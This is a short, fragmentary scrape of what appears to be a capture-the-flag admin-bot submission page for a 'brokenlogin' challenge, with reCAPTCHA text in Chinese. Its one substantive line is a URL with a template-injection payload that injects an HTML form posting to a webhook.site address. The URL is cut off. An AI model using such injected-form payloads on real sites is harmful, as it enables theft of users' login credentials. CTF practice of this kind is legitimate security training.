 Admin Bot for brokenlogin
https://brokenlogin.web.actf.co/?message={{request.args.a|safe}}&a=<form action="https://webhook.site/14144f4b-81cb-4e2
进行人机身份验证
reCAPTCHA
隐私权 - 使用条款
Submit